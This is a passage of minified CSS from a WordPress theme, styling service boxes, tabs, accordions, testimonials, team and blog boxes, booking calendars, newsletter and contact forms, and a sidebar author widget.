sonarEffect{0%{opacity:.3}40%{opacity:.5}100%{-webkit-transform:scale(1.5);opacity:0}}.servicebox-number .tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before{content:'';display:inline-block;width:2.75em!important;height:5.5em!important;border-bottom-right-radius:100px;border-top-right-radius:100px;border:2px solid #129ce7;border-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;right:1px;margin-right:-2px}.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{width:50px!important;height:50px!important}.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{font-size:1.5em!important}body{counter-reset:section sbox}.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{counter-increment:section;content:counter(section,decimal-leading-zero)}.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-right:20px}.servicebox-number .tm-sbox .tm-vc_cta3-container{margin-bottom:5px}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border:1px solid #f1f1f1}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f8f9fa}.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fff}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#232323}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before{border-color:#232323}body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before{border-color:#232323}body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#232323}body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a{border-width:2px;border-color:rgba(227,227,227,.7)}body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before{border-color:rgba(255,255,255,.7)}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a{padding:18px 20px}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-tab>a{padding:14px 25px}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-tab:first-child>a{}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor:not(.vc_tta-accordion) .vc_tta-tab>a{border-width:2px;border-color:rgba(227,227,227,.7)}.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-tab>a{font-size:19px}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab.vc_active>a:hover,body.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab:hover .vc_tta-icon,body.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab:focus .vc_tta-icon,body.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover,body.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a{color:#fff!important}.wpb-js-composer .vc_general.vc_tta.tm-tabicon-top .vc_tta-tab>a{padding:23px 25px 25px}.wpb-js-composer .vc_general.vc_tta.tm-tabicon-top .vc_tta-icon{font-size:35px;line-height:0;display:block;width:50px;height:55px;margin:0 auto;line-height:55px}.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w,.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w,.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w{background-color:#fff}.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover),.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover),.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){color:#232323;background-color:#f8f9fa}.wpcf7 .tm-commonform .field-group{position:relative}.wpcf7 .tm-commonform .field-group i{position:absolute;left:0;top:20px;opacity:.9;font-size:16px;z-index:1}.wpb_text_column a:hover{color:#fff}.tm-bgcolor-skincolor .tm-list.tm-white li .tm-list-li-content,.tm-bgcolor-darkgrey .tm-list.tm-white li .tm-list-li-content{color:rgba(255,255,255,.8)}.tm-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after{background-color:#1a1d22!important}.tm-vc_btn3.tm-vc_btn3-style-text.tm-capitalize-text a{font-weight:400}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#e9e6e6}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title>a{padding:23px 25px}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding-right:40px}body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-accordion{font-size:18px}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#e9e6e6}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body{border-color:#e9e6e6;border-top:none;padding-top:25px}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#232323}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel-body{padding-top:0;padding-bottom:25px}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover{background-color:transparent}.vc_row .widget .woocommerce-product-search .search-field,.vc_row .widget .search-form .search-field{position:relative;width:100%;height:55px;border:1px solid #e9e6e6;background:#fff;box-shadow:0 0 21px 0 rgba(1,1,1,.04);padding:0 20px}.vc_row .widget .search-form .search-submit{top:5px;right:5px}.vc_row .widget{margin:25px 0 15px}.vc_row .vc_wp_search.wpb_content_element{margin-bottom:20px}.vc_tta-panel-body img.tm-equal-height-image{height:auto;max-width:100%}#tribe-events-pg-template .tribe-events-single-event-description h4{font-size:25px;line-height:30px}.footer .vc_separator.wpb_content_element{margin-bottom:27px}.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:after,.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:before{content:unset}.themetechmount-team-position{font-size:14px}.tm-single-image-wrapper,.tm-single-image-inner{position:relative}.tm-single-image-wrapper.imagestyle-one{overflow:hidden}.tm-single-image-wrapper.imagestyle-one img{transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s;max-width:100%}.tm-single-image-wrapper.imagestyle-one:hover img{transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s}.cta-widget-area .cta-widget-box .icon{margin-right:5px;text-align:center}.cta-widget-area .cta-widget-box .media-left{vertical-align:middle}.cta-widget-area .cta-widget-box .icon i{font-size:38px}.cta-widget-area .cta-widget-box *{margin-bottom:0}.cta-widget-area .cta-widget-box .media-right h3,.cta-widget-area .cta-widget-box .media-right h4{font-size:20px;line-height:32px;font-weight:600}.cta-widget-area .cta-widget-box .themetechmount-social-links-wrapper{margin-top:5px}.tm-dotted-underline{border-bottom:1px dotted}.single-tm_portfolio .tm-pf-single-category-w{float:left}.tax-tm_portfolio_category body #main>.row.multi-columns-row.themetechmount-boxes-row-wrapper{margin-bottom:35px}.ttm-row-expand-rightfull:after{width:500%;height:100%;display:block!important;position:absolute;top:0;content:'';background:#fff;right:100%;-webkit-box-shadow:10px 0 10px 0 rgba(0,0,0,.1);-moz-box-shadow:10px 0 12px 0 rgba(0,0,0,.1);box-shadow:10px 0 10px 0 rgba(43,52,59,.1);margin-left:-5px}.tm-quickview-box{position:absolute;right:-50px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9}body .tm-vc_icon_element.tm-vc_icon_element-outer.tm-quickview-box .tm-vc_icon_element-inner{border:6px solid #fff}.tm_prettyphoto.tm-quickview-box.tm-vc_icon_element .tm-vc_icon_element-inner:before,.tm_prettyphoto.tm-quickview-box.tm-vc_icon_element .tm-vc_icon_element-inner:after{content:unset}.ttmtestimonialcmsblock-style2{padding:30px 0 0 50px}.themetechmount-testimonialbox-styletwo .themetechmount-box-img{margin:0 18px 0 0;height:81px;width:81px}.themetechmount-testimonialbox-styletwo .themetechmount-box-title{margin-top:14px;display:inline-block;vertical-align:top}.themetechmount-testimonialbox-styletwo .themetechmount-box-img img{border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;border:4px solid #fff}.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-left.ttmtestimonialcmsblock-style2 .slick-dots{top:30px;right:0;bottom:auto;left:auto}.themetechmount-testimonialbox-styletwo .testimonial-details .themetechmount-box-desc{line-height:28px;font-size:17px;position:relative;font-style:italic;background:#fff;padding:38px 40px 29px 40px;box-shadow:0 0 5px 0 rgba(155,155,155,.21);margin-bottom:40px;font-family:'Roboto',sans-serif;width:95%}article.themetechmount-box.themetechmount-box-testimonial.themetechmount-testimonialbox-styletwo{padding:30px 0}article.themetechmount-box.themetechmount-box-testimonial.themetechmount-testimonialbox-styletwo .themetechmount-post-item{margin:0 0 5px}.themetechmount-testimonialbox-styletwo .testimonial-details .themetechmount-box-desc:before{content:'';background:#EEE;height:100%;width:100%;display:block;position:absolute;top:20px;bottom:auto;left:auto;right:-20px;z-index:-1;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.themetechmount-testimonialbox-styletwo .testimonial-details .themetechmount-box-desc:after{content:'"';color:#E4E4E4;position:absolute;top:-40px;left:50px;z-index:5;font-size:180px;line-height:0;font-family:'Open Sans',sans-serif;transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transition:rotate(180deg);-ms-transition:rotate(180deg);-o-transition:rotate(180deg);transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s}article.themetechmount-box.themetechmount-box-testimonial.themetechmount-testimonialbox-styletwo{padding:30px 5px}.themetechmount-testimonialbox-styletwo .themetechmount-ratting-star i{color:#FFC109!important;font-size:14px;margin:0}.themetechmount-testimonialbox-styletwo .themetechmount-ratting-star{padding-top:0;padding-bottom:17px}.themetechmount-testimonialbox-styletwo .themetechmount-box-footer{font-size:13px}.themetechmount-testimonialbox-styletwo h3.themetechmount-author-name{font-weight:700;text-transform:capitalize;font-size:18px;margin-bottom:-6px}.slick-dots li button{border-radius:20px;display:block;margin:5px 4px;background:#71c0ef;height:12px;width:12px}.slick-dots li button:before{display:none}.slick-dots li{width:auto;height:auto;margin:0}.tm-textcolor-white .slick-dots li button{background:#fff}.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-left .slick-dots{left:0;right:0;bottom:-60px;top:auto}.themetechmount-boxes-testimonial .slick-dots{opacity:0;transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s}.themetechmount-boxes-testimonial .slick-slider:hover .slick-dots{opacity:1}.sbi_follow_btn{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-khtml-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.sbi_follow_btn a{background-color:#fff!important;color:#000!important;padding:10px 12px!important;display:inline-block!important;font-size:11px!important;border-radius:5px!important;text-transform:uppercase!important;letter-spacing:1px!important}.sbi_follow_btn a:hover{background-color:rgba(255,255,255,.89)!important}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{box-shadow:none!important}.tm-quotestyle-row:after{content:'\e67e';position:absolute;font-family:'themify';background-color:#fc84b4;font-style:normal;font-weight:400;font-size:55px;text-align:center;color:#fff;width:110px;height:110px;line-height:110px;top:0;right:0;z-index:11}.tm-quotestyle-row .vc_column_container>.vc_column-inner{padding-top:163px}.tm-quotestyle-row.style-two:after{right:auto;left:0}.tm-rightoverlay-columnbox>.vc_column-inner{margin-right:-11rem;width:-webkit-calc(100% + 11rem);width:-moz-calc(100% + 11rem);width:calc(100% + 11rem);background-color:#fff}.tm-newstter-box{text-align:center;padding:24px 0 0}.mailchimp-inputbox{width:100%;position:relative;max-width:550px;margin:0 auto;margin-top:20px;margin-bottom:20px}.mc4wp-form-fields .mailchimp-inputbox input[type="email"]::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.mc4wp-form-fields .mailchimp-inputbox input[type="email"]:-moz-placeholder{color:rgba(255,255,255,.8)}.mc4wp-form-fields .mailchimp-inputbox input[type="email"]::-moz-placeholder{color:rgba(255,255,255,.8)}.mc4wp-form-fields .mailchimp-inputbox input[type="email"]:-ms-input-placeholder{color:rgba(255,255,255,.8)}.mailchimp-inputbox input[type="submit"]{position:absolute;top:5px;height:50px;width:190px;border:0;z-index:1;padding:0;right:6px;font-weight:500;background-color:#fc84b4;font-size:14px;color:#fff;border-radius:3px}.mailchimp-inputbox input[type="email"]{background-color:#444;border:none;color:#fff;width:100%;height:60px;font-size:14px;outline:none;border-radius:3px}.mailchimp-inputbox.inputbox-bg2 input[type="email"]{background-color:#1a2134}.mailchimp-inputbox.inputbox-bg2 input[type="submit"]:hover{background-color:#222a3e}.widget .tm-separated-link:before{content:'';background-color:#bf9456;width:19px;height:1px;margin-top:12px;left:13px;position:absolute}.widget .tm-separated-link{margin-left:30px}.themetechmount-teambox .themetechmount-box-content{text-align:center;position:relative;z-index:2;margin:-47px 27px 5px;padding:20px 15px;background-color:#fff;border-bottom:5px solid transparent;-webkit-transition:.5s cubic-bezier(.3,.57,.55,1);transition:.5s cubic-bezier(.3,.57,.55,1)}.themetechmount-teambox .themetechmount-box-content{-webkit-box-shadow:0 0 12px 0 rgba(32,46,60,.06);-moz-box-shadow:0 0 12px 0 rgba(32,46,60,.06);box-shadow:0 0 12px 0 rgba(32,46,60,.06)}.themetechmount-teambox .themetechmount-box-content h4{margin-bottom:0;font-size:22px;line-height:26px}.themetechmount-teambox .themetechmount-box-content .themetechmount-team-position{font-size:14px;line-height:26px;color:#636262}.themetechmount-teambox .themetechmount-box-content:after,.themetechmount-teambox .themetechmount-box-content:before{content:" ";position:absolute;height:20px;width:20px;border-radius:50%;transition:all 0.5s ease-in-out}.themetechmount-teambox:hover .themetechmount-box-content:before{left:-10px;top:81px}.themetechmount-teambox .themetechmount-box-content:before{left:-10px;top:-10px}.themetechmount-teambox .themetechmount-box-content:after{right:-10px;bottom:-10px}.themetechmount-teambox:hover .themetechmount-box-content:after{right:-10px;bottom:77px}.themetechmount-teambox .themetechmount-team-image-box{transition:transform 0.5s ease-in-out}.themetechmount-teambox:hover .themetechmount-team-image-box{transform:scale(1.05)}.themetechmount-teambox .themetechmount-box-social-links .tm-team-social-links-wrapper{position:absolute;text-align:center;transition:all 0.5s ease-in-out;z-index:9;opacity:0;background-color:rgba(255,255,255,.90);color:#222a3e;height:50px;line-height:50px;overflow:hidden;width:calc(95% - 50px);bottom:0;left:30px}.themetechmount-teambox .themetechmount-box-social-links ul{padding:0;margin:0}.themetechmount-teambox .themetechmount-box-social-links ul li a{margin:0;display:block;color:#222a3e;font-size:18px;border:none;width:33px;height:33px;padding:0;line-height:33px;text-align:center;border:none;border-radius:50%;background-color:transparent}.themetechmount-teambox:hover .themetechmount-box-social-links .tm-team-social-links-wrapper{opacity:1;bottom:28%}.themetechmount-teambox [data-tooltip]:after,.themetechmount-teambox [data-tooltip]:before{content:unset}article.themetechmount-box.themetechmount-box-blog.themetechmount-blogbox-styleone{padding:15px;margin-bottom:30px;box-shadow:0 0 8px 0 rgba(155,155,155,.3);margin-top:10px}.themetechmount-blogbox-styleone .themetechmount-box-desc{padding:29px 0 10px;margin:0;text-align:center}.tm-featured-outer-wrapper{overflow:hidden}.themetechmount-blogbox-styleone .tm-featured-wrapper{overflow:hidden}.themetechmount-blogbox-styleone .tm-featured-outer-wrapper{overflow:visible}.themetechmount-blogbox-styleone .themetechmount-box-date{text-align:center;display:block;position:absolute;bottom:-14px;top:auto;left:0;right:0}.themetechmount-blogbox-styleone .themetechmount-box-date-inner{display:inline-block;vertical-align:top;color:#fff;padding:3px 15px;font-size:13px}.tm-post-featured-wrapper img.wp-post-image{-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out}.themetechmount-box-blog:hover .tm-post-featured-wrapper img.wp-post-image{transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1)}.themetechmount-blogbox-styleone.themetechmount-box-blog .themetechmount-box-desc-footer{background-color:transparent;position:relative;margin:0;text-transform:capitalize}.themetechmount-blogbox-styleone.themetechmount-box-blog .themetechmount-blogbox-footer-readmore{padding:0;margin:0}.themetechmount-blogbox-styleone.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a{display:inline-block;position:relative;font-weight:600;font-size:15px;line-height:16px;font-family:'Nunito',sans-serif}.themetechmount-blogbox-styleone .themetechmount-box-title{position:relative;padding:0 0 6px 0;margin:0 0 15px 0}.themetechmount-blogbox-styleone .themetechmount-box-title:before{content:'';background:#E5E5E5;height:2px;width:23%;display:block;position:absolute;bottom:0;top:auto;left:0;right:0;margin:0 auto}.themetechmount-blogbox-styletwo .themetechmount-box-date{text-align:center;display:block;position:absolute;bottom:auto;top:0;left:0;right:auto}.themetechmount-box-blog.themetechmount-blogbox-styletwo .themetechmount-box-content .tm-entry-meta .tm-meta-line i{display:none}.themetechmount-box-blog.themetechmount-blogbox-styletwo .themetechmount-box-desc{margin-top:12px}.themetechmount-box-blog.themetechmount-blogbox-styletwo .entry-header{margin-top:8px}.themetechmount-blogbox-styletwo .themetechmount-box-date-inner{display:inline-block;vertical-align:top;color:#fff;padding:3px 15px;font-size:14px;font-weight:600;transform:rotate(90deg);margin-top:42px;margin-left:-44px}.themetechmount-blogbox-style5 .themetechmount-box-date-inner{display:inline-block;vertical-align:top;color:#232323;padding:9px 20px;font-size:16px;background-color:#fff;height:70px;width:70px;border-radius:7px}.themetechmount-blogbox-style5 .tm-featured-outer-wrapper{border-radius:5px}.themetechmount-blogbox-style5 .themetechmount-box-date{text-align:center;display:block;position:absolute;bottom:auto;top:15px;left:15px;right:auto;z-index:1}.themetechmount-box-blog.themetechmount-blogbox-style5 .themetechmount-box-content .tm-entry-meta .tm-meta-line i{display:none}.themetechmount-box-blog.themetechmount-blogbox-style5 .entry-header{margin-top:8px}.themetechmount-blogbox-style5 .themetechmount-box-date-inner .themetechmount-date-day{font-size:20px;line-height:25px;font-weight:500;border-bottom:1px solid #E7E7E7;padding-bottom:1px;margin-bottom:1px}.themetechmount-blogbox-style5 .themetechmount-box-desc{margin:0!important;position:absolute;bottom:6px;top:auto;left:15px;right:auto;z-index:1}.themetechmount-blogbox-style5 .themetechmount-box-desc a{color:#fff}.themetechmount-blogbox-style5 .tm-featured-outer-wrapper .tm-featured-wrapper>a:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.5) 100%);content:'';position:absolute;height:100%;width:100%;top:0;bottom:0;z-index:1}.themetechmount-blogbox-style5 .tm-featured-outer-wrapper .tm-featured-wrapper>a{display:block;position:relative}.themetechmount-blogbox-style5{margin-bottom:35px}body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{text-transform:capitalize;font-size:14px;padding-left:23px}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people{padding-top:0}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time{font-weight:400;font-size:20px}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range{text-transform:uppercase}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon{font-size:15px}body .tm-col-bgcolor-yes .booked-calendar-wrap .booked-appt-list .timeslot .spots-available,body .tm-col-bgcolor-yes .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time,body .tm-bgcolor-skincolor .booked-calendar-wrap .booked-appt-list .timeslot .spots-available,body .tm-bgcolor-skincolor .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time,body .tm-bgcolor-skincolor .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,body .tm-bgcolor-darkgrey .booked-calendar-wrap .booked-appt-list .timeslot .spots-available,body .tm-bgcolor-darkgrey .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time,body .tm-col-bgimage-yes .booked-calendar-wrap .booked-appt-list .timeslot .spots-available,body .tm-col-bgimage-yes .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time{color:#fff}.tm-bgcolor-darkgrey .booked-calendar-wrap .booked-appt-list .timeslot,.tm-bgcolor-skincolor .booked-calendar-wrap .booked-appt-list .timeslot,.tm-col-bgcolor-yes .booked-calendar-wrap .booked-appt-list .timeslot,.tm-col-bgimage-yes .booked-calendar-wrap .booked-appt-list .timeslot{border-color:rgba(255,255,255,.06)}body .tm-col-bgcolor-darkgrey .booked-calendar-wrap .booked-list-view-nav a.booked_list_date_picker_trigger,body .tm-col-bgcolor-darkgrey .booked-calendar-wrap .booked-list-view-nav button,body .tm-col-bgcolor-skincolor .booked-calendar-wrap .booked-list-view-nav a.booked_list_date_picker_trigger,body .tm-col-bgcolor-skincolor .booked-calendar-wrap .booked-list-view-nav button,body .tm-bgcolor-darkgrey .booked-calendar-wrap .booked-list-view-nav a.booked_list_date_picker_trigger,body .tm-bgcolor-darkgrey .booked-calendar-wrap .booked-list-view-nav button,body .tm-bgcolor-skincolor .booked-calendar-wrap .booked-list-view-nav a.booked_list_date_picker_trigger,body .tm-bgcolor-skincolor .booked-calendar-wrap .booked-list-view-nav button,body .tm-col-bgimage-yes .booked-calendar-wrap .booked-list-view-nav a.booked_list_date_picker_trigger,body .tm-col-bgimage-yes .booked-calendar-wrap .booked-list-view-nav button{background:transparent;color:#fff;border:1px solid rgba(255,255,255,.5)}.wpb_text_column.wpb_content_element code,.booked-calendar-wrap .booked-appt-list code{background-color:transparent}.booked-calendar-wrap .booked-appt-list .booked-no-prev code,.booked-calendar-wrap .booked-appt-list .booked-list-view-nav code{color:#fff;font-size:15px}body .booked-calendar-wrap .booked-appt-list .timeslot{height:103px;padding:27px 0 0 0}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{padding:0}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people{height:auto;padding:0;float:none}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time{height:auto;padding:0}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button{margin-top:7px}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button[disabled],body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button[disabled]:hover{color:#fff!important}body table.booked-calendar thead tr:first-child th{height:10.12rem}body table.booked-calendar tr.days th{font-size:15px!important;padding:18px 0px!important}body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{border-color:rgba(255,255,255,.35)!important}body table.booked-calendar th .monthName{font-size:2.2rem;line-height:2rem;font-weight:500}body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-time{height:95px;padding:25px 0 0 15px}body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people{height:95px;padding:30px 0 0 15px}body .booked-calendar-wrap table.booked-calendar .booked-appt-list h2{font-size:23px}.tm-fontweight-normal{font-weight:400}.tm-fontweight-medium{font-weight:500}.tm-fontweight-bold{font-weight:700}.vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#e3e3e3}.tm-sbox-border-right.tm-row-inner{border-bottom:1px solid rgba(255,255,255,.08);padding-top:39px;padding-bottom:36px}.tm-sbox-border-right.tm-row-inner:last-child{border-bottom:none}.tm-sbox-border-right .tm-sbox{border-right:1px solid rgba(255,255,255,.08);padding:0}.tm-sbox-border-right .tm-sbox .tm-vc_cta3-container{margin-bottom:8px}.tm-sbox-border-right .tm-sbox .tm-vc_cta3-content-header h2{margin-bottom:0}.tm-sbox-border-right .wpb_text_column.wpb_content_element{padding-top:0;margin-bottom:0}.tm-sbox-border-right .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner{height:3em;width:3em}.tm-sbox-border-right .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{font-size:3.0em!important}.wpcf7 .tm-form-styleone .wpcf7-form-control-wrap:not(.chkTerms){margin-bottom:22px;display:block}.wpcf7 .tm-form-styleone input[type=email],.wpcf7 .tm-form-styleone input[type=text],.wpcf7 .tm-form-styleone textarea{padding:8px 15px;background-color:#fff;border-radius:0;border-color:#E7E7E7;border-width:1px 1px 1px 1px}.wpcf7 .tm-form-styleone input[type="submit"]{padding:13px 28px 13px;margin-top:10px}.wpcf7-form .tm-teamcontact-form textarea,.wpcf7-form .tm-teamcontact-form input[type="email"],.wpcf7-form .tm-teamcontact-form input[type="text"]{border:1px solid #e3e3e3;background-color:#fff;width:100%;padding:12px 15px}.wpcf7-form .tm-teamcontact-form textarea{padding:12px 0 0 11px}.textwidget.widget-text .tm-author-widget{margin-top:0;padding:30px 35px 17px 35px;background:#f5f5f5}.widget .tm-author-widget .author-img{border-radius:50%;width:139px}.sidebar .widget .gallery{margin-bottom:0}.tm-author-widget .author-widget_img{text-align:center}.tm-author-widget .author-name{text-align:center;padding-top:20px}.tm-author-widget .author-name h4{font-size:22px;line-height:25px;margin-bottom:20px}.tm-author-widget .themetechmount-sidebar-social{text-align:center}.tm-author-widget .themetechmount-sidebar-social .social-icons i{color:#fff}.themetechmount-sidebar-social ul li{padding-right:1px;border:none!important}.tm-author-widget .themetechmount-sidebar-social{text-align:center}.themetechmount-sidebar-social li>a{border:1px solid rgb(255 